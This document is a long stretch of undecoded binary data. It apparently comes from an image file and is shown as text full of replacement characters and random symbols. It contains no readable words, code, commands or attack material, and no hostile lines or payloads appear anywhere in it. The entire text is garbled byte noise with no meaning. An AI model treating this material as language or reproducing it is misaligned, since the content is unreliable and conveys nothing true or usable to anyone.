@�!�-�l�Q�(Q:t8q� L
�C��H Y��H�"l��yThP�lr4��i63^T%q+	4h��������J 	���>���ƍ!���ѣ^�y�=5w�/r�
.L���>X�`��&�@�ǆ
!73q�C���D�(���f��Iz��P���9�SfI6��$�bFҡE��Yd	�D�F}*u	�$|k!��'���`��]��HhJ�����q�ڽ���ݺ�o�@MP~�1.|x��X�1�(���$c�G��85vP"�2Z!�V68-�Ԑ�H��*i!BXI����&�lzk��.)��3��G��cʹ�r(�Z��P�|cIOL1% �$JS4/�<�+,�`��'�����@���&���	.� ���2�s2�B�.�� 2��!	G6p$�2��#&^+�$�Ab��Xr"&�j�!:��F�2�T]U��P�(�{N���#�P�|�W]��`W^���X�΃�+,���r6.�@��4݂�:�l����23�8w2�%�>�P#�2(�Б2LB�
6�`�
^3�Q4!d��:56��<� uSuܑ�o\�G�2Ȧ�xA�Hx����E�5�"�ؚ>u+�'��k0���L�������<ڊ�-��s� ����<��s��u��s�0(
���^|�(�-��@�92���`����klU(�RU�"�N�Ն��x(@0nn�Е�+B1���,b�ՠ��㖮���i5w6������4�
:�d	�����M7j3�T�駇 w����v������h4��*=m#Bb��QKΨU�.����V����5�b��dB�B��Y犐��@�������ٿr����m��:�����Y����Y-@㙛�̩Wх.���L���3QA+\p�ȠC/Nѧ
� X���Ш�l�_�:�W�<�dy�YBĞWE�y�k�3@H�c�L4�+y������ze2�P�qW�T&׬'d�et��|�xA�����
#A� �� ��n�����[ �y���`A] �#�P+��(~��#���Lvs��4,n��q��lX�J>ob���ň���&h  $�b
$��#X�S2�eG���\�U9TAs���[��I�Q�l��8�[���D�2�� f&3�x�c2��>f�aT+~'6o�d7tX@��*[QҒVI'�4M���	(g��I@�
��B��(��d(;Y>cI4�r�u�����K�9�o	�6� $�u���6�a!�
@:Ґ6 �+@�JE��6l��)3�)S��#V@F	�)�C P���IJǆ$ ��/XA�V�
9�)H� R��zKH�쉆�R� �Lă�7��hu��P�x�+(s���C��@s�s�^#` lo񀒚t�+U�0�X�*��m�cS�ј���)~��6-Lo���^@
*Ps`�Y{G�ֱ�r��"���\� �D�� V��5����V&�ʔ��@\�%P�i�}oO���W�:���M�v/�G;���U)c�Y����m�zًR��t�/8�@��� �E	�L< ��d�4��I�c�q�q$�Өm䢷��v�þ7�c��[���d
*]��]�v�:���1{��v1� ;x4���)��a� �'M���+����0��`H�"�6�o2m
S�.Vƌ}i|�)�a�Q{x0o)AV`��o@[��9���J(r��W���m��I�[cȦ��,�׫R>�w���	�R�*�aH�2f�h����1��� �!��
�@,�m:;��b>W�8���%4��l��tǱN����6  ���{����Z��!8ZpY'�3�lz�,ޖnb�]#F����W��������nN�	�]n9�ǳF/�����{�|�ly}�6 ��з�M�cǦ����1���b���Vo�W�p�2{�mx�3*�j��a�ZKQ�W��!'w�^�ڱ���zo�����߾n��Wz�|���hüi���\��o�ً��y��9�%�c�� �l��P
�_����A>r<n������r���8�}]^�@"C���	����h_�&>��2��_5���A���g��7�F����f���.R���4�9�3/pB�8� ��? �R�" 8�u�e��t��fg��_�x�^ٵ����`�iG��ݹ�n􄯻�ȧ��m��9�En��6ܼ��W���}��۞�?>���h�7����9��_��;��������@�`�&FO�3�� u������O�
��������/����r�  ������� !�  � ,    � �  � �	H��@s��zs�:�������ܿu����sѢ�:�2
D�#�$���(�L��D4���3�D���s J�@�
:4��S:��R�H�J-�3b�� f��1�:s�~�C�J��6N$[-I�9UT!�eP"Y��_ʩ��P�_R���.M���'��]Mh5b;��#�|�O���9r�x�,�8'�
�i��?�t�T!��^K�E�S�v��qP��L�x�y
>j�yq��*+��N��C��=4�Q������M����(H�X�[�L�i"�/��L�<K�Οh,:Z �c�!�AJ)�!iv�t���X�`t9(���Dj�vRI�Tz"daP����?*̧�^9�4�N$�%�E���cP�� H�((� �`aB
U�f�y&QB��OBW�Œf"mVyi�"Ae���@rD^.��O:هڇ7�юtTK�y� �r9PF�TP>H��w�M	�B�q��x��A�edQY�*��(��"���5�pe�9PtW�S��Z@Zh��tĀ�RA���2)��Uu�dD �qH� �C:��m�Vndiwi*�*���k�դ�m��JP����%A�D��?W\a,�uʚ�?Zܠk�J�����X�a��d
]��gu����!��)9��i
y};P�DW|����%x�f�o`�;ѻ����?o�K���? �oS�%(��4Dلf=k�h]5:�GΦ����Z8��Pj����'��S����@2�\g��~�g�y$wT��%��o(�̢R�*9�m�qt���I��F%dI]B��b}9���ja��~N��dc6�?�;���Id�rύ��[T��$���aŰ�!��,~��x�
���י[���>���a���k�9�~ޟr����?��@XS��<�UX]��F��їv��9z�~ťq�tI��Ǳ\�}�-�x�D�z�0�*[��λ�06͍�z�x�#�ן�d{Z���r��4$"�ZVX�&�E�/v��Q��G���e$,�Xg���Єd����*�T�"���  3�^o���@A�ȂH���p�A�̊{QC�W�صL")l���,�L$q�K���n7�B���4���p�!�<��<�$Q(��'L�	4�8:�?�s ��G��?� wt�:��Bhg46~`\Z&�g�0�%�3�W3����/}4Gtd�W�cl/;�?tHD◿<$q���[���@�|�, f�آ�ՎjN�i�Gއ��\�:��P�&.��i5�yeAT�G��ks/�@ 
H�(Aʧ�)���uИ�,�2�q��3/�����}doGkKX�1
�<+���4�F�솸�c+Q G�8O��;�D��7\b ��G4<�K�4���Qۭ ��e�G��Jg����=������&��)��#s:�8V��G\1�Wr�*HX��ȳ�������{�R��1�y�d>����!$SĆ�X����bB��"3� IipB�	6�*�?ΰJu�&=$�*ʢ��t�*0�^[�K�>�B��V+�_`��T�!��)��Tgt@ΐ�W���o�  �j`�u�C��$��HZYh2����.�[~ʢٓP�{tWD�'=����lmA��H��fm[�?t���ŀz�,�
 ��
�A�%�ː�MS��r"��o ���(#˦?@T��^ZJO��5� =��V��a��d&ɽ@AN�RW|�W���^Ѓ4 !=x�?H�| �XD�9?�\�~��Vc�d���6����D���ei�jV��V�M�@z%�{���D�����L��� 6 _��@hB�H�ǃ��P�#R6S|T�Q:����p^�Cd�U�3��C�KyFͫM�?(A	�$	�h1������x |Ar�t������NC���E(�f��F%���d'֮M�P���E�](%�g>�����(F�j�*��Bbͷ�b��;k���8�� r%�^[���A��-h�� D1�'| XD�6���6A��tr�� �$	�f��0�U&��>�AԚ��(����"�Ѝz�ܣd������P�'�����G�� �@��(�r�ݐګ�	�Ε���'-�[�*H�-��Cs�&�.winS�XoW+[�r�.r�����
� ,��2Q�p������� �=^����������
`.L�r�}�h��f� 4�X�'�v����)�!���Vok_˔XӸ{o�{����,�H�.�� �'v��Ї��7Az��ـ(�	$@�	�G7�9�F!gNW���^"�[����L�MW�n�H����Oz�b�QW6�o�g3���W�D$@�g�x�w}!��B&k 	h�z�E� ��JeQ*��*�&�>��@�2�{d�� H��b@	����'�Dc7�j�=��w3 XgH^ �:�s��t��UP~��	�g}: 
���  k@K�@	s��~�&ɓ�v�a6h��YuE4BPb���	��bͱ_ [�'�T���=@3�30��LW8����p���p
��`�!��@<�)�͆��$P3p_��q;T�(�<(�<��gg��:�{�
D�	�&0`l����L���Aǡ��Љ@�S�/@�GgVx�ٰ4�|��t_` ��X���yYA@�:�� X� �p?vB�!��ui�/$��-~���T"��GG���&�ub����Q�F$�#7�@0�Ȁ$Pg�5x�x��kзp_���y a�7U�?P%p�wn���'`
�H o���u�A��(ݑ8��2B��Gq	��Z1�Z�f�k%w#P޳���=@�Q��"IZ� ��!��xxM	h��` ���ЙC�; ;p q  )�Spd�B��&��`�G��4�f�!���2d��Gԗ���,��+Q��;Ic�A)����T+8�pl�8lO陰�(� �Cp���p�)� �p'�X��0��!#9r���2'��$&YD�G���~)\1����!P�4$ݣ6?�1��x�Z`A6���7[��oϧt��tPٙ�9p C0��=: ����p� �`�gQ!�B�Z�Zu3Q��G�Wnp{A�Z(&\E[oc$�2PXDc����CVg�6x�R+�����}�pJ�t�0l��G�^p
�w ^��� 5�R�
� 6Чn��r!�"M4a�E�Q��Un�t	�P\�%���ZT+���U���'�(�H�8��A�� eZ+jP|M�kg
}֦m�v ��@�(8�'��N 
� : 
N@4���zUEj�D=`��BV�:���KDԗ~Y$�B h�3��=73PO�����Y���Ltv�8ê�f�0�pL��pMɔ�ЙU�`6�n�	��+����N���X�A�Ao ���*VQY�Z�'�ID\�ZZ�7��VMQ �� ��_>�B$�� / ���/P���L�IE�:��ơ���	��0l� }��k���@4�|� 
�ʵ��	��	�*
�� R  B`�AS`�bIa,� �Sp19�B୏���RѲFH�f��bW��=D�A���X����(�������Z|oj�(��_ ���p%�P���K��V�	i���)�f����Dqk0��pX@�D�&\/eD�z���b��� ͫ=�L8g�q�/�wBI�@�EIx^Z���
� J[oʢVi �0�Oۅ0;��0�\9�[�������Y�n@��
���9��}[��u	L�V�����fB`��0��`���LKx�|��OP�س�J�Cf��Y�t������F��x ��}0	�����0;�j��K���%���	 
�N��NЧ���0�R�`qv`Oh����U{�W\�g�49��{A�w��UP7��t�g[ژ�8�x���ʽ�Ȫ�9��d��%�Vi�*������ƙ}PÃp A��[A@����
G���: ���p A�Ķ��y[\Å�  hp����&+\�h\�E�H���EAPqLPC�E0\:���tFg���I����M��Y�}��.��z�i�Jp
�[�;��P�������PA���� ���"��8a�] 
�l������'�Z�7�u�y�l ��L��� -ϔ�@�Lb
 �z������@�*�_�#��I�` TY��~�[�� ���	�
��ԅ }}���P����	o �h�0�����Pm�P-]�D�� �����lx�xk!0d!@���w�*��66t  ���8d|̪} ��&�SL�ҧp 狾Oy %��C��;�U+�[P��G0@=��<���𴉀
ML	-��� �˻�NP	� �N����ζ�� ��W}����APP���L��)O�Kp���� �"	�=I~=(��E��Q��p����p�.:�}p
PI0}��p
UK<��B|j��[��`�j�
�P��|���г	��	:� � N �Np� ��۴���{���������s7@C7#\ݒ�/~��j yBI����d�%�|MT��_��DN�ҡ{
jP�[� �#����M@�@��B,���%�
�0j0a�� � �P-����A@�M�0�H�v.
~ᕠ��@�`]`�� P-���Ղ���Df��x��C&�`j�6;_r%	����������hp�������DR[�;Pq��^  %0G0�:}H`����I��G�ɤ��`�@歐�`j�	R�n���^@�P�  H �|p�Q���<P	<��P��z��P� ~�:�|ɝ}.�i0���� U+��S�˯\��p�<p�<��O�����<��D`��p��0�3㔯��]�@%�J` �0	���Mp�W~�I���X��`�6����@�@��n@�����P����s���P	�~�<І���y���	6�R0ܥ�A� q�_l�|=u�"		�ۼm��]�	�vn�0 y�����p����o���B�e�;���pZ+��W���٨+�H�>	��0<�pN�:�	^����G0P��ƚ�}���yS0\0��O�'��@!/
akm�m���n �
����D�������W��s> M@�H���O��q> r>�����kO��U j��[ :$��Bj"�D��[����U��
�ը��V	�@���^G~��PA ��c�,'tr����\t�貦S�*GJ�����S"
�)��E��tR�*x�I � i�,!\�]�6m'�q]��˄�D�y����B�:a�)5G�t*�O�D~"D�!B&�4	д��-�
AN4���ӨZm�����##z�������8758N�T�O�E{�0Hɏ.���%޹(��x �Q.��EB7nK�j[n`�~}�I��� �B��?������j0�@�!� a�#<0��#:i$Q4Ab"�����P���Pc$n�ؠ�~8B%���	Qb��7�`����pg�ᡓ�d?� ��&p���IB�s���K��t��������Ĳ>��LB�2�L�n �s��,�/2"1GRt���B Bb�D�
+����-��Y̰��E�0Z1q��m�E��M�d�瞉�P���p��zd`����- �a� �(i,)˶*�3s�6�D�
ά�MeO4K7�h�k�m�8��V@- ���r��N�d��+@��`���8tD�B:�@�AA5�h���heGF؁E�F�)�{�Q�u����.ܰ!�Щ�)��B.����`'��R$B�Jȥή�Zl�,x����g�T��1N�nA�����8��p�	�Ā>בJ�b�F��P���!��s����Q�m5�`��YTQ��G;v$֮�ԑ"�U���h���Y�)x�"���-�%��a�������Z����%���'�6���)cn�C=�0c݇h���/���F�����􈞇�-�K��PÑV�[��	�6�G
)�J�s*q";v�a��W��``,���DGc�U� ����k'�� �X|�k>K��nֺ��?�)��������w�]�tgF0�9�@��B5�X��������E q D"r�k�C��q/G��k���v��U` 0����� p|���X�*��#(�c�z���)�%8�F��2�?[����f5EW2ݙ:Q��LdvmҔ�%�A��� �ЇDrQsa��G �C|"�V�#��H��#�p�\�D�ŧ�@cx�n�!�+V;�D|I�`lU�x\
pB��M�>z���F8;W�zЂ�A�Z�&���D)R� iD�B	J T;�Շ> �Ox	�PI� fx��@��a�؂�L�Mijg�YC�sĉ416 PXY�c�a#�?'�����NF�7�aL��N������GS�<��j.�w(�]>����Ymݚ�!;�2�d�;�B�'� S��T_@����`:��!�jM����6tM��Y�u:P�%���g9�8������]�$~+f��eP��t��R�����}�DsȠ�%u $���AAm��	ð�D�� d�N�� X V_p۩���%�/Z�ծz�@}8�em�%�)	�Xnswv��a�����?@`C%�.��(��0<B;��Ǫ����~4l�HX�-b"�;� ǀ@���@�` #�T�c�A�l�.�q,��f;ܱ6��EJlop ���Ts;�ݾ���D�
�!�ոn��Y��\�tO�]`|�������#<���Ŏ0h����.LD����:*���*�e�a�� �1��ː+4&� ��C 0�+�bE^V�����ֹf3��¯�l/|d8@�{�mmI�[��"&q; <<h�b����)W>%j	�x`Ԛa<�D����$ �Ma��@7�epS��,"x�D�2��{^�����2l�?7��T	 !�O�wĽis��g7�a�B��5@�(@� �Y�Z��?���@π���` �<=(� ���D5��}%�$���6�����F
1��w���C�r�INGzc}�VKã
��q�k�����5�8��*�p�щ��P���z����A��Ѐ	PB���B�	HB�Kw�D8|n���$(���w�A�Tm"��6��\[�(K�ʰc�<.D2pp\�ai�@B��b��Q�5���[�@��Dl�d�ڰ�X�"x���&�Eo�L�`4Ё� 	���5�"��H���D4B�P=�������4}�鰇��=�'T���A���<�9�'��v�%&1�Fm"o�v�3B�mkv�H�x�^�w�_�Mrƒ�k�gYV3��Tzyv������,p���Cx|��S@�H�-ȋ@�x� ��
�^�P§
�xK>�k-���0p�S��C��ӈ���[lY� p�( ,v���6���? �8���a?�k��㑜�	�����
ʡ��s4���k��# J�4s�,�����@I����@ދ���A�l>������Dp�B0��j�!P-2��@1DEJ1�*8�+��Ӄ�Z&�D2*�0��&��?����z/*�?VyBg���,0���V�»�[ҫЃ4�6!X�782�y0�+�=5�p@��-X���-s��9|/��N�F�s!}
� A��fs�K�����p3贃C84�6+�bHX��1�>0)���U����*S��#�$�����r�YE������:V�
ZS�Ы�\���.�+8ƉF�Ӏ���� ��  7f�Cs��z���j,�	��A~
��Gʋfé���2���1F`�y����� & /��J������2U<�i��#�.7���㸪6��X�/(<1
Ҳg��+lz�� Ё5�!�E_\�24C�I������Ľ�\I�{�'��j� �H�Y�Iqї<y;���v�h6�\-�J��D��HJ�Q$\����$��{��)��
�<�� ��?ȑи)�
��T�T3,�ĉZ)��ґ��s������]t@a��L���{�h  :��������d��x#Z�-��lԗ�x�����L1�p$3X��00M�|A\0�Ռ;�	��
��12�ȉ���M��g������XZ뻼X�|<U�����Ĳ�,�t`����� 4X�7����=c��H0�ً�PL�(���X	�����L}q;��D :ʷ3�r,D)Us����T��mM��)�v N�����`S��MfZ� d��� ��&�����:��2.k,)t��E�H��a�J(�E���[1�щX���H�LI��ċ?��p�^P���}
A}� ��C(ĀQ�u����+� 3�O8�qL͉�;׌J�
_39��P.���Y�d≼��f��R)U���
p��,T��Y19�7�/�q!��Em8� ���.0I|֛0����<����:�(��N�?��A��q	�@���W�KYAT0��I�S�IX�N+ʠ��$��"S V�5��3�����Aŉ j��D��9/Sc����S�>�"V��6��?�)��� ��6�� ����7�J��5���Qh�Pe���V����@�ؿ�!%��D0 _��g�f� ���?|RH<�\�`J�� ����Me�	� ќ g �م$T�µ�2�V�Wt�Ę�D���J�ů�* ��;��&�/�� ��Y����5(�5  �#�����S8�I�.y����H���=ԗ�p�Wݺ>Ȁ�U�:��Ȁ��?�N���k >�𲖚� �ɕ��sH-3ѐ�D�������H�[����/�Y��[��}��F?8�
.^?���W����Z/�����}�Fa�|��}����@�m�F���:	Av�V�Ҹ^�#\I�$��Au�'���u�:��ң�3������\���S�$�TS�����ґH��I��)��b����c��X�89&�i���P��i��Aalz�ظ 1�>��/�I�^�̀�am4�x�|�F���=MSYX���t��U���5�k?���E ��$,5&����9����2.��*/�`g�2�R�`��	?%;�E}їK�����9ڨ�Ő�8ıBaj~#	����'����4��H2�>��D�a�6@�X�"x[�_�e��d��y�(���H}��ɋŏc��]��5�E�	-�e�ܑ�U`����
�R��.�X�/�n���@؉H"ffkD�؁ (?�f�>�5��:��m~*��C���<����4X6�@x�:�����^=M=�B)/�����[~���Ǖ�)���d?�&e[����]./YT26/�N������`��5����i�Q���N ��(�h$�j�&�\�<A�-�v�S���/x�<��˞�4��ˁ���D��g�Sʦn�Ԩꈇ�����8�{�$cU�? ������2����R~Hյ
��V�,<ET��v �ވ�BEQ�Y�s���p���1Xɔ�NHi֒R��:��݉a
����������4��΀�zGk1��`_8)�����S�ٞ2i�(��;��p	��	7//˴<��JK�FT�Y�u�(�����Lc�XB���X	/H���Y�B(��&� 	�84(B�ZA���#���� 0<�����H�oH������
��JPT���//>���T�۾���������5>�'� <T��`��X�8��k�û� >hQ����|
B�� p���J��X��.�8���-��k$� �x�����'oa���8�_�3kR^��$�A� ��!��1B򂵎�2u�5i�?<m29'�\o�� \g���U�U���!s��Bav��Z� ���h���0���(��eM��0�f�0 ɟ+��#�� d���N�� �i�'��h����k�w�h���-r����24��\��Ћ�s8�sP�q�%*s��y��w
����"��
�[ѧ`Qg?�C�x��o�P���xs�������Q�8�1���	��C� �z��w���rq�^#yՃ�j�f;�Ή�X��p���4�M$���ip�0o2"h�����x��W�^ڢ������_�jg�(����)�v���t��}Q&qBȜ�蠨O���w�>�IH��5��O��� d�ژ����=��=��6��K�_��ә���Zϋ�s�Hv�avE}tZ��\op����J��J��x��x����{�Ɏ�`Ɵj����p�mW����#[�����s�
u@�D@�%J���o�%Jv���b3F����dI�u��w��Z^��Ͽ A�����_�B�M��a�2�H��B��MZ�X�bM 'N�����+�\T8rdĈ�\D�Ď��J�T�ƣR%4��w.J��N`��k1��m���c�.�c���M8p>.���4��'D�XdW	�_�*��p� � ��b�J�;6��I�?Hh֜��f�?2-�di��E?^������С��z03DI�0#��(�_��4��Ӂ�	��p�ڭ�ą�v�ߑ	�Tr�4��^Y!w�?�0X_}�D%:����Xc�V;Ql�`{��9
���
���a��ek	%�U{R	 �?���Ez�y2����:�4SKN��\'6�T��T�E�� Je���L%�OE�!S�g�?<�I�4�HsG��]Ff�� ��]t嵠A3��W���^Q\(����W���!c��<�ē�6���e��Р�%�BB{au�� AH$��nc��G�I��H�'�1-�d{ʹtuG�C���`�?C5����e�qǙ�<UAz�`U %��UWw9�� F���$d�0 Q܅�LV���&U��7 ^�ć�[�1v΢�*#;���
+�ؠ�h���k������68�VC�0BE�(q�EJ�i�0�R&גEkLyA�~8r�M� f�J^d�	Bn4o`�z.�+!��`'���U��D!�|���ԗ|�͠�tk���B��ŀ;��J�M�E%���d]���^밷Vb�8����f�EC�%�d4sS����:�ᇴNp�F�Qe���G��0.ZN�ք��&+M�a!ώ�;Ի�$m#q�}t!]��*�{/J�i�:h�z�h`G�}���d��/:z)k����YeN�����6�A�<���L���J4�:�8i9�r�E�p
��n Aƃ�q��[*Oj�.�
p[��b�<)�j3�~@���J/Y9̈́�浱0�n�P�\��U	�|y�,�(B���c6�%�U.���f�ì��Z� *���Ng�P p�������Y	rh�/A�P�@p�$� 	?H"�Թ�����Vxr����(",	�^���`O�`vP���n����⚽P�>���\�DUa��k���?�0 ���_�bܒ�G�5��X���d��/aH�3��$�=���Y�!d�G���43W	6�Χ�(W�U�F3�3)a �S�$ oJ�8��/r���m���2T��D�e��S7YJq,�Z�w	]޲_KD�����f�3��VF�)�=j,�����7��B� ���ر�v܉��58"���
R��T5!���R�5���Xz2���e �S�n4��kF�#_e��0x�K������H�� ��DYz�|}E�r����D���]LS���6m2�9U�=i���D$�	JP� 0�I��N��UPAH�
�"�ݑ�p5&0�)��m��ڍ�P!p���8�D$=�A���$��$���Xy�$��4��hn4��� 6H��C��׼QNo#E{�Ӧ�*'!E˜[���I%I�&�4���^6
��f#�\`�m	���#��\ .Ԅ�
�iMl"v�˻F8W��n���#X5�H�����ȐW��r-+t��C�0���.��d��\.6�i�C4�E���l��Cb��p��A)�����ݗ�9�&��J ��F�A'�PG!�7�!;��>��M����	#ᘴu'�g��#��b~�TP��+�/�j�{2�փ<ȣ�̃lXw6ljBC8�����p4#����u��:\��"h���n��fv��$ `���ӹ�P{��֒Z�iLσ{Z��bx�w�mj#�#��,�!m8ip� \N�������5��Җ�k]���6�YMG����5��(7[{�E�T��J:���m��;�-P%�!�2۳ҙd��!�%/����ըT
�!���w�B�t=8�����Fp��w�±iP������{3ұ׼�]/�f=�J� ��Tע���>jD�T��j�j�8{w��/6$�V��~gw ,[$��o2;G@�/�t�P?o��=*��SoB0�V�.��$�K7�kJc�ډ���pF1K)��E瓮�1a5�?$��,�E���t�j�@/�B��~k�pz+��q"K��n0���� �$��	�p�;�9{��v2�w^�viz�}�t�w�v����^wG�>pi@�����E��E`#�oT��%�ӗ��]���J�!uU�����?�E&���"Y"������Ti�J$��u]�YD�����M�NH�t��i�?��JX_�9�k�Բ�ݧ�zh{�Ia�^A̢p!TIgl�Uu{��]9�z`Z��`�Y_����9�S�K<�S�����T�E���DtFl���`�=��`�#����Y�TA��x���E����JLu�)�فu���\k] V�z��l`��`K����k�E�DA<8���G�@/��$�>����c1�B��
�������=	�G��=�N(� j�@�uF8�F�D<4��x`DP59"��F	 휂�h��Z�q|�N��H�UA��X�ED�Qv\��ܒY�C ��aZ���	�����h��h� T ��ZL��a�Y�S�J���u���m�?�F�NU�L���P�:�J��ȸ�ȔJ:@�X@�T[	�(�(�T	����m�י�E@���6�ߴ��?<�3^Igp�ے�Q	�ۑ���Jx5DK4Չ#�T�h�
���:��)�%Ad��
��!��F:-U�Q�>�W�Y��(@��0 ��[v�B��?H���H<h� ���\d ܃�CB/��h�6ef#�@�����N�F��\fT�L�� BbU���=VU��l`���Wj*��t��FR�@ǰ E��!A�:�`�@݉��``� �@LjhH�0d
�%0 ,+P�,B�A����ʸ� A�� �(<=�	8�m�~����סd��$J"��K�aeV&	��ejfo^�mc��J��Q�����	�cIyM<��@��l�W�Qm8�L���@5�<A���h�(�@�'D���(C��CڀH�\:ć:�=��:�``�A������?��?�=�����Z��'���I*�I@�����K� ��� AhP�:B�Gh�Q	f`M�[�aX�{4����� �8����'���8f��	�^U��h��&�v��|�@�
���_Td��#h�=t�ЃAT���ƔO�W�))l�<B:G�48�A�`1��g��4`� �.����@,k0�?8�U�U)(����E�>�W�Wz�n�xQ�
�Oc,%dtJ�Ȣ!��!���c*����_�,�O_%J�у�E�Z0�����?�� ��EX ��ͅxU��j���Z��?�Ā ���k��,�A��#��I+�ރ�aD�ܴ�pͭD�����B�'|��l�c���b�� F�L���v��f�yIm2)�f$��<m�XD�4D�'x��4�_f��Ct�� f
Xc�X�@
���|lȎl����r!͸�oUa�J+l�V���)8Z�Mز�ŕ^@<H40ݒ�Zm��V־�p��w��B�Y��\��8
�v)�x��x폽L�\�9l$�^�-�Z�1�jĀ�:�|������E�@|A��qeg������6������lPص^�%�(l/Q�
�ՖT�*)���`�y+�q��"�i�.����+
W����}�v`��?�KBGN��1j�Jl� Э��?��,A�Cx���A��8b����5胹���f���y���C�YD�����.mW������&t�p.��i�y	e������\��]�U^i�.��5�&���*���l��`�* �E���jA���X��I����4�Dm�f��le� l�Y�>�p��DR��kiX�&2Iy�.ioO���5�1��Fr{���WM�$��p��J� �Ֆ�
�e��Gw��&@!�]1�Ė���1�jAݮ1	 �/A��?�m�ߞ	[!�_�N���\O%��5h���4Cń-U�1$�]���١�1nO���ɺ���6[�1(kK9���i}��ҍ� ���C��I�����a3��g} 1Bh��q�@snt0�l�����l%����I��������d=]�m��R�,��$˪D@С�vz9(��J}M��ܥQ�z5��OaX_>�=4HI�@���\��l��6e�s�E����2D��D_�/o0�V� �fo��VR��q���DlM:��:�KI/� K����Ѕ��V5z�a��z̙��_�ݥ�WO5[�9�k�l@�=dES��2��	=��E(@ T� ���2�JB04CۭE����D0���2�� 2�#Z<�ř�S���V&�^"�u��H�=�!յ�V3Tpfgn�g*�b_ئu�k�V7{�h� ��I\KD۩�9�8`����IV����L	,����j��ЁW��?����1Ot��ä��Ł�4��G�5^��(���!]\oz�#d"�Й�	w��XMn 5v��J(�`%]k!�J��'~(�c ���8iZ��\�(=�93����j}���i�j�qu�ҁ��D����z���10�)�@�)�6�8�^��ݚ�9p��yG�	Z�o��x|���0.���[s|f%]k��\&^����=�Z>v�F�	�3��'J�V4I�L	D����6� �i�z��m�E���0O�0s�7o|9�'�df���Y(�;��(� ;���X�#^��R����Q����D�4 q�x����7���u������� ���BVl��UtSrT�J�(8������`��?�A�ƀ��/���
�[��ql'��
hf>#��Y,���41Xo�	�����V�lP�G�l��\�m�����#6��vƇ���1��� ��mhĞ$��$EZllM6�ڽ+�Ux�d�E��7H�7�q#fV|H�-<��qEI1˺J|�óA0x��X&Lf�@��?k/�}#R��:N8!ʞ��kP��y�@"�����M۱�E�{	oa#�� �Yl���F�^����t~R=�����E�����r�[8��rhB{9Ʌu�k驗1�v,	�X�Ds��0�����C�J$�e
�e.�z�@�݀�a��{��D@�3>#�|������?2>�3����W��=�?t������̞ۙl��#�4���п4�j�o�@[]��C�&4D��@H��Q�@�? 3�I���"2�a��N�r�Y��ŋ$��x��(��$
@���AQ/�*(�� �^�$�D�*Oz�5��@���q
n\�p��Jy��ڶm������K�+���%~�3�ď2#ʴڰ�&Lr�o"�id��"��H@�, )���-x�˗.������:���QD�СC�}�T�O��S� �)���~����B<!{��CzT�[%��y��=_�}�>=��d��I��/�;��� 2�c�,�L��4|I�:ab��`#�t�h5�")�Ib�A�HX韟��%t�)�8ᆳ���X
�X��P�.�7B�.��RS-	V�λ�q��.I0O��)k̳��2���˔�+K����A�2 ��Av�a�N�5$l�ZI"�6(a�*��!�aⲁ4�A� ��"@�x�"u��u���XmD'�xb�"_:R<	�P�}R��~5��(]�G˫$�������	��j*��E�/R
�>&�3@=��sD��6���&� �(,��F`�� ��38�w�M2Ԅ��x�	B]��L�IVwl��Y�MG<\��Z��A���!&�a߀��a��fO�Q�ʦh�Y������'pJ�*H@R�^|�H��6A�OL�
,��\�]:= �$~H� -a��c����Qy70�����"�4@MD�4ԉ	&�`T�ƔxS��ss|G��`�2��P���x��Co���?�����*�-�Y`۬��K�p�1���d3i���n6�z W���� ���@�G���X� 2Ȩ^��ۮ��~���
x"�
B��RJ�<��Xc�l\7 p�F���Rq2W�,� �s�B@w�&��
)�?��	��nuy���D?6݀a1YRB;��@!RaVX��S��6A��K��r�	1C�^�tȖ� �-�{[��6���H��y�%�@8I.��Q����yq��� (���%�`(���+����Bl6�HXPY#	OI��م�w����s�(ͅ%a!���� ��b�4��h��S~��a�\[�������)b.����kC�$$AA�U2YܪnF���c���(w#�J�3�:�qs43�����d,�PP׹Nୡ<���	i@�I!I��Y�ΦEőU�a
C���z֣^&�1%�rz �A(��6S���YT� "�(nE#F�R����F)Q�s�?���3X�H@@��Si
���f*��XMWS`y"�t���l��i(�#!C��*Xk,}D��R��1��ڙ~��d(�
VHI&�p��ވ�
�����%F�#ȦGEꭂ�e�VbQ��dh��h���Q��T�!�`�����15;��	�I�9V��	�p�0,
)�Q���t��/�F/� �ִ���-T{#?��2Tъ��J��K`�$��(V�˫rT���x��\�ե� ��t�p�gF��P�M���t�Ȳ�j�*��Z�g������h{hmjs;�V!�U�����R�
��J���E�5���f��,N�BZ��|�9AA�rG� J�
���Pd%|�W��9",`�1�6��ͪi�di`u0/�f(Nڍ�ǆ�%   ��d�L�`V��#���MB+�bС��\\Fu�Rd�
��DJ�� R�3J6�Q H�F�����(D/����	�Xѩ���s�n��ZE����=9��ok �a<����
*��M�Y�*�;��XaZ!,���[�W0�~	�0+db���D���D�-{�9@���ȃ����uj�\�x:���(��l��
��.��l���F�K��r�u��o����N:�7�k����ȥ���@^���:'�n���!����h,)�b��v���<ok��ض���񓨪�)y�}� �p���k�Z��:$L�3��,�7��ts�Ό�HG����xJ4}i�ߨWH�;�t�T�▮���.�۰-x�}�M�^���Hr��+�`}du����\�R��N��	U�r��S�|�JOI�9���}�I�x�3]���
����1mtm���
�6i�����w|�v߈g�|�u��	/�$�bw|�5�d�}�TO��[{n���&mޗ�m����~�}!Md ``�!�Ջk~�Ʀ����4i/���w[���{k9Mx�{\�}�_�w�@�M���i{�O^!  2��m�"/��*���W($H/%��ȼ.�.-���2��P��r/�R/%8����O�&��8����^�~�_��ȯ��P��p�|*m�*PQ-����V=��L�qP���_oMP���b��z��p���-��1��*��.q0���.	���V��0�P�f�	Ӑ�0	7�%$���	+.î�
�����,   !�  � ,    � �  � �	H��@y���;�!9r��0�WG �u��1W'��~��\(��\G��8*�e�efA8UX�$�"���*2J�H�*]ʴ`�
F%�`��X���1�B���)<d�aX�?�E��NE�^U�%�Q`�u/EؤY3fAD���A�Y+�*+�����$Y`Tȋ����P�Č_��S�Y캍�̕�cE�#��U�#��2��%�(���{��u�♓+�៖O	P�:�*��7T���@s��j��p�9��ѩ�ؚ��)I��i(iL���<Cx�p�q�d�:���݁I��A�� T�E�HpV�m��C�I�P;��%VB��9W���@�D�IE�?��6�L���_O��g�G(��:�!h�A$���861Hb�T˭6��5�w�=�PH��gH���VA���-2�n1����!���I�*hɓ⑀da�=g�>��^��x
����pmHNY$zRY���RF']	#A��T�R������]a�d >�
��@G�haٓ�E�hV��FVB�t\�eeB�$���UK����?�҄T�4F؝�i|������#E�G
